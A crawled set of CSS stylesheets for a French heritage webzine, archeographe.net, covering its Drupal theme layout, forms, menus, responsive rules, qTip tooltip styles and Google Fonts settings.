#content .nodeInner div.meta { font-size:1.1rem; color:#888; margin:0; text-transform:uppercase; position:absolute; left:18px; bottom:25px; }

#content .nodeInner div.meta img { vertical-align:middle; }

#content .node-front .nodeInner h2 { font-size:1.5rem; font-weight:normal; line-height: 1.8rem; margin: 0; padding: .5rem 0; }

#content #colLeft .node-front .nodeInner h2 { margin-bottom:0; }

#content .nodeInner h2 a { color:#353535; }

#content .nodeInner h2 a:hover { color:#CB3F22; text-decoration:none; }

#content .node-sticky .nodeInner h2 a:hover { color:#CB3F22; text-decoration:none; }

#content .node-front .node-readmore a { position:absolute; bottom:-5px; right:20px; display:block; width:46px; height:46px; text-indent:-9999px; background:url(images/bk_readmore.svg) 0 0 no-repeat; }

#content .node-front .nodeInner ul.links li.upload_attachments { display:block; }

#content .node-front.node-sticky .nodeInner ul.links li.upload_attachments { display:inline-block; }

#content .node-front .node-readmore:hover a { background:url(images/bk_readmore.svg) 0 -46px no-repeat; }

#content img { background: none repeat scroll 0 0 #EEF2F2; border: medium none; padding: .5rem; }

#content img.node-front-image, .node-front .field-name-field-tags, .node-taxonomy .field-name-field-tags, .book-navigation .menu { display:none; }

#content .node-front img.node-front-image { display:block; }

#content .node-front.node-sticky { float: left; position: relative; width: 60%; margin: 0; padding: 0 15px 30px 15px; border:none; background:none;
background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; margin-bottom: 30px; }

#content .node-front.node-sticky.node-taxonomy { margin-left:87px; }

#content .node-front.node-sticky .nodeInner { background: transparent; border:none; padding:0; overflow: hidden; display:block; min-height:500px; }

#content .node-front.node-sticky .nodeInner h2, #content #colLeft .node-front.node-sticky.node-taxonomy .nodeInner h2 { 
font-weight: normal; line-height:1.1rem; margin-bottom: 25px; margin-top: 10px; padding-right: 80px; padding-top: 5px; font-size:2.4rem; }

#content .node-front.node-sticky .node-readmore a { background: url("images/bk_readmore.svg") no-repeat scroll 0 -46px transparent; display: none; 
height: 46px; left: 370px; position: absolute; text-indent: -9999px; top: 365px; width: 46px; }

#content .node-front.node-sticky .node-readmore a:hover { background-position:0 0; }

#content .meta { background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; color: #666666; font-size: 1.1rem; padding-bottom: 18px;
text-transform: uppercase; }

#content #colLeft div.submitted { margin:-5px 0 18px 0; padding: 0 0 18px 0; border:none; background:none;
background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; }

#content #colLeft div.field-type-taxonomy-term-reference  { background: url("images/ico_tag.png") no-repeat scroll 0 50% transparent;
margin:20px 0; padding:0 0 0 25px; }

#content #colLeft div.field-name-field-tags  .field-item { float:left; display:inline-block; padding:0 20px 0 0; }

#content #colLeft div.meta ul li { background: none repeat scroll 0 0 transparent; }

/* COL RIGHT
--------------------------------*/
#colRight .block  { background:url(images/box_botttom_shadow_right.png) 50% 100% no-repeat; padding-bottom:4px; margin-bottom:12px; }

#colRight .blockInner { background:#F7F9F9; padding:.5rem; padding-bottom:20px; border:8px solid #EEF2F2;
-moz-border-radius: 8px; -webkit-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }

#colRight .blockInner h2 { padding:.5rem 0; margin:0; text-transform:uppercase; font-size:1.5rem; border-bottom:1px solid #ddd; }

#colRight .blockInner ul.menu { padding:0; margin:0; }

#colRight .blockInner ul.menu li { margin:0; list-style:none; }

#colRight .blockInner ul li { padding:6px 0; border-bottom:1px solid #ddd; }

#colRight .blockInner ul li, #colRight .blockInner p, #colRight .blockInner div { text-shadow:none; }

#colRight .blockInner p { margin:0.7em 0; }

/* PAGINATION */

ul.pager {overflow:hidden;text-align:center; /*background:url(images/bk_pagination.png) 0 50% repeat-x;*/ margin:15px auto 0; font-size:1.8rem;  padding-right:2px; }

ul.pager li.pager-current { background:url(images/bk_pagination_item.png); margin:0 5px;display:block; overflow:hidden; width:41px; height:31px; text-align:center; text-decoration:none; float:left; font-weight:bold; padding:.5rem 0 0 0; color:#000; }

ul.pager li a { background:url(images/bk_pagination_item.png);color:#26B8A3; margin:0 5px;display:block;overflow:hidden;  width:41px; height:31px; text-align:center; text-decoration:none; float:left; padding-top:.5rem; font-weight:bold; }

ul.pager li a:hover { color:#000; }

.item-list .pager li { padding: 0; }

.item-list ul li { margin:0 0 0.25em 1.5em;padding:0;list-style:disc; }

ul.pager li.pager-next a, ul.pager li.pager-last a, ul.pager li.pager-first a, ul.pager li.pager-previous a {  float:left; background:none; width:100px; }


/* FOOTER ELEMENTS
--------------------------------*/
/* Footer Widgets */
#footerInner .blockFooter { float:left; width:22%; padding-right:30px; overflow:hidden; margin-bottom:30px; color:#ccc; }

#footerInner h2 { font-size:2rem; line-height: 2rem; border-bottom:1px solid #292929; padding:7px 0 12px; margin-bottom:2px; color:#ccc; font-weight:normal; text-shadow:none; }

#footerInner .blockFooter ul.menu { padding:0; }

#footerInner a { color:#CB3F22;}

#footerInner .blockFooter ul li, #footerInner .blockFooter ul.menu li { padding:7px 0; margin:0; border-bottom:1px dotted #292929; list-style: none outside none; }

#footerInner .blockFooter ul li a { text-decoration:none; color:#555; font-size:1.3rem; font-style:normal; }

#footerInner .blockFooter ul li a:hover { color:#ccc; }

#footer-message { text-align: center; clear:both; color:#CCCCCC; }

#footerInner .blockFooter p { margin:10px 0 20px 0; }

/* Forms
--------------------------------*/
/* Contact Form */
.contact-form label, .comment-form label { display:block; padding:0 0 5px 0; }

.contact-form input.form-text, .comment-form input.form-text, .contact-form  textarea, .comment-form  textarea { border:1px solid #fff; border-top:1px solid #B8C4C5; border-left:1px solid #B8C4C5; padding:8px; margin-bottom:10px; width:350px; -moz-border-radius:4px; -webkit-border-radius:4px; -o-border-radius:4px; border-radius:4px;	}

.contact-form textarea, .comment-form textarea { width:100%; margin:0; }

input { border:1px solid #fff; border-top:1px solid #B8C4C5; border-left:1px solid #B8C4C5; padding:8px; margin-bottom:10px; -moz-border-radius:4px; -webkit-border-radius:4px; -o-border-radius:4px; border-radius:4px;	}

/* CC3 buttons */
#edit-submit, #edit-preview, input.form-submit {
color:#ffffff; padding:8px 18px; text-shadow: 0 1px 1px #239F82; border:none; cursor:pointer; font-size:1.2rem;
/* background */
background: #54debf;
/* IE10 */ 
background-image: -ms-linear-gradient(top, #54debf 0%, #326150 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #54debf 0%, #326150 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #54debf 0%, #326150 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #54debf), color-stop(1, #326150));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #54debf 0%, #326150 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #54debf 0%, #326150 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#54bfde', endColorstr='#326150');
/* radius */
-webkit-border-radius: 10px; -o-border-radius: 10px;  -moz-border-radius: 10px; border-radius:10px; 
/* shadow */
-webkit-box-shadow: 0px 1px 2px #4dd8b9; -moz-box-shadow: 0px 1px 2px #4dd8b9; box-shadow: 0px 1px 2px #4dd8b9; }

#edit-submit:hover, #edit-preview:hover, input.form-submit:hover { background: #326150; text-decoration:none; }

/* Search Form */
#topSearch input[type="text"] { -moz-border-radius:6px; -webkit-border-radius:6px; -o-border-radius:6px; border-radius:6px;
border: 1px solid #ffffff; font-style: italic; font-size: 1.5rem; margin-right:10px; padding:4px 10px 4px; position: relative; width: 300px; }

#topSearch label { color:#ffffff; font-weight:normal;}

#topSearch input[type="submit"] { background: url("images/ico_search.png") no-repeat scroll center center #FFFFFF; background-size: 30px;
position: absolute; top:2px; right:0; width: 35px; height:35px; border:none; text-indent: -9999px; cursor:pointer; 
/* shadow */
-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }

/* Comments */
.comment, .comment-level1, .comment-level2 { background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; 
margin-top: 25px; padding: 0 0 20px 0; position: relative; }

.comment h3 { padding: 5px 0 0 0; margin:5px 0 10px 0; }

h2.comments, #comments h2 { background: url("images/ico_comments.png") no-repeat scroll 0 50% transparent; display: block; 
margin: 20px 0 0; padding: 10px 0 10px 40px; }

/* Top social links */
#topSocial { position:absolute; right:0; top:100px; }

#topSocial ul { list-style: none outside none; padding:0; margin:0; }

#topSocial ul li { float:left; padding:0 5px; width:50px; }

#topSocial ul li a { display:block; height:49px; width:49px; background:url(images/bk_topsocial.png) 0 0 no-repeat; text-indent:-9999px; }

#topSocial ul li a.twitter { background:url(images/ico_social_x.png) 0 0 no-repeat; }	

#topSocial ul li a.facebook { background:url(images/ico_social_facebook.png) 0 0 no-repeat; }

#topSocial ul li a.rss { background:url(images/ico_social_rss.png) 0 0 no-repeat; }

#topSocial ul li a.twitter:hover, #topSocial ul li a.facebook:hover, #topSocial ul li a.rss:hover { background-position:0 -49px; }

/* Tables */
table { width:100%; border-spacing:0; border:1px solid #dedfe1; border-collapse:collapse; text-align:left; }

table th { background:#E3E8EA; border-bottom: 1px solid #CCCCCC; }

table tr.odd { background:#F7F9F9; }

table tr.even { background:#f3f3f3; }

table td , table th { padding:5px; }

/* 
* Lists 
*/
ol { list-style-type:decimal; }

ol ol { list-style-type:upper-alpha; }

ol ol ol {list-style-type:lower-alpha; }

li { display:list-item; }

div.links { display:block; padding:10px 0; }

ul.inline { display:inline; padding:0; margin:0; }

ul.inline li { display: inline; list-style-type: none; }

ul.inline.links li { list-style-type:none; margin:0 10px 0 0; padding:0 10px 0 0; display:inline-block; *display: inline; zoom: 1;  color: #888888; font-size: 1.1rem;  text-transform: uppercase; }

#edit-submit, #edit-preview, .form-submit { margin:0 10px 0 0; }

ul.links li.comment_comments, ul.links li.comment-add, ul.links li.comment-forbidden { background: transparent url("images/ico_post_comments.png") no-repeat left center; margin:0 0 0 5px; padding:0 0 0 15px;}

#colLeft ul.links li.comment-add { float:right; font-size:1.4rem; color:#1FA2E1;}

ul.links li.comment-add a{ color:#1FA2E1;}

#content #colLeft ul.primary { margin:10px 0; }

#autocomplete ul,#autocomplete ul li:hover { background:#ffffff; margin:0; padding:0; color:#1FA2E1; cursor:pointer;}

#content #colLeft #autocomplete ul  { margin:0;} 

#content #colLeft #autocomplete ul li { background:none; padding:0;} 

/* Messages */
div.messages.status { background:#44c0b6; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

div.messages.status a, div.messages.error a, div.messages.warning a { color:#ffffff; text-decoration:underline; }

div.messages.error { background:#d93628; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

div.messages.warning { background:#de7800; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

/*Sponsor links*/
.footer-logos { padding:10px 0; }
a.smashing:link, a.smashing:active, a.smashing:visited, a.smashing:hover, a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover {
background: url("images/footer-logo-smashing.png") no-repeat scroll center top transparent; display: block; float: left; height: 54px; 
margin: 0; outline: 0 none; padding: 0; text-indent: -9999px; width: 154px; }

a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover { width: 130px; padding:0;
background: url("images/footer-logo-drupalizing.png") no-repeat scroll center top transparent; }

a.site5:link, a.site5:active, a.site5:visited, a.site5:hover  {
background: url("images/footer-logo-site5.png") no-repeat scroll center top transparent; display: block; float: left; height: 42px; 
margin: 0; outline: 0 none; padding: 0 15px 0 0; text-indent: -9999px; width: 106px; }

a.mtt:link, a.mtt:active, a.mtt:visited, a.mtt:hover  {
background: url("images/footer-logo-mtt.png") no-repeat scroll center top transparent; display: block; float: left; height: 45px; 
margin: 0; outline: 0 none; padding: 0; text-indent: -9999px; width: 95px; }

#slogan { color:#eee; font-weight:bold; }

.overlay-inner { height:50px; }
.overlay-inner h3 { text-shadow:none; font-size:1.2rem; }

.image-caption-container { background-color: #EEF2F2; margin: 10px 30px 0 0; }
span.image-caption { padding: 0 10px 15px 10px; font-size: .8em; font-weight: bold; width: 100%; background-color: #EEF2F2;}

.view-taxonomy-term .view-content .views-row h2 { clear: both; padding-top: 1rem; line-height:2rem}
.rubriqueImage { float: left; margin-right: 1rem; }

ul.footnotes { margin-top: 2em; }

.geolocation-googlemaps-static { width: 100% }

.content.clearfix.ordre {
    display: flex;
    flex-direction: column;
}
.content.clearfix.ordre :nth-child(1) {
    order: 2;
}
.content.clearfix.ordre :nth-child(3) {
    order: 1;
}
.content.clearfix.ordre :nth-child(4) {
    order: 4;
}
.content.clearfix.ordre :nth-child(5) {
    order: 4;
}

@media only screen and (max-width: 1280px) {
    body, p, a { font-size: 1.3rem; line-height: 1.5rem;}
    html { width: 94%; padding: 0 0.8rem; overflow-x: hidden; }
    #logo-floater { text-align: center; position: absolute; top: 3.6rem; }
    #logo-floater a img { width: 92%; }
    #topMenu { position: absolute; top: 180px; width: 100%; z-index: 1000; }
    #topMenu ul.main-menu li {  width: 22%; margin: 0; padding: 0 4px; }
    #topMenu ul.main-menu li.menu-217 { display: none; }
    #topMenu ul.main-menu li a { min-width: 7rem; padding: 0.3rem 0.3rem; font-size: 1rem; }
    li.menu-354 a, li.menu-804 a, li.menu-356 a, li.menu-589 a, #slogan { visibility: hidden; }
    li.menu-354 a:after { content: "archéo"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 0; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-356 a:after { content: "histoire"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-804 a:after { content: "ethno"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-589 a:after { content: "humour"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    #slogan:after { content: "Le webzine de votre patrimoine"; display: block; visibility: visible; font-size: 1.1rem; margin-top: -2.3rem;}
    #topSocial { position: relative; top: 0; float: left; }
    #topSearch input[type="text"] { width: 140px; }
    .breadcrumb { padding: 15px 0; }
    #wrapper { width:100%; }
    #content { padding: 0 .5rem; }
    #content .node-front.node-sticky { width: 100%; padding: 0 .5rem; }
    #content .node-front.node-sticky .nodeInner img { padding: 0; width: 94%; height: auto; }
    #content #colLeft, #content #colRight { float:left; width:100%; margin-right:0; padding-top:0; }
    .field-content table tbody tr td img { width: 200px; height: auto; }
    .pager-next a { clear:both; }
    div.gallery-thumbs { width: 74%; }
    div.wrapper { overflow-x:auto; }
    li.gallery-slide img { width:92%; }
    #block-system-main-menu { display:none; }
    ul.pager li a, ul.pager li.pager-current { height: 34px; }
    .feed-icon { display:none; }
    #content .node-front { float:left; margin:0; width:100%;}
    #content .nodeInner { height: auto; }
    #breves { margin: 2rem 0; width: 96%;}
    #footer { margin: 1rem 0 0 0; }
    #footerInner { width:94%; margin:0 auto; padding:10px; overflow:hidden; }
    #footerInner .blockFooter { float:left; width:88%; padding-right:0.5rem; overflow:hidden; margin-bottom:1rem; color:#ccc; }
    #footer-message { padding-right: .5rem; }
}

@media only screen and (min-width: 1280px) and (max-width: 1440px) {
    #wrapper { width:96%; }
}


--- FILE ---
content_type: text/css
request_url: https://archeographe.net/sites/all/modules/qtip/css/qtip.css?t9dm7x
body_size: 271
content:

/**
 * @file
 * Provides default styling for qTips
 */

.qtip-link, .qtip-additional-element {
  border-bottom: 3px double blue;
  cursor: default;
  color: blue;
  display: inline;
}

.qtip-link.ui-tooltip-click {
  cursor: pointer;
}

/* This is a not-real-cool way to circumvent the automatic <br> and <p>
   tags placed by the filtering system */
.qtip-link br,
.qtip-link p {
  display: none;
}

.qtip-header,
.qtip-tooltip {
  display: none;
}

.speech-bubble-options {
  margin-left: 30px;
}

.form-item-qtip-custom-color {
  display: none;
  margin-left: 30px;
}

.form-item-qtip-custom-color input {
  width: 175px;
}

#edit-qtip-running-version {
  border:medium none;
  margin: 0;
  padding: 0 0 0 10px;
}


/* Admin Styles
  ---------------------------------------------------------- */
.qtip-warning-highlight {
  color: red;
}


--- FILE ---
content_type: text/css
request_url: https://archeographe.net/sites/default/files/google_fonts.css?t9dm7x
body_size: 22
content:
/* CSS code for the Google Fonts module */
div#site-name a { font-family: "Brush Script MT", "amaranth", sans-serif ; font-size: 3em ; color:white ; padding-bottom:10px ; }
h1, h2 { font-family: "acme", sans-serif; }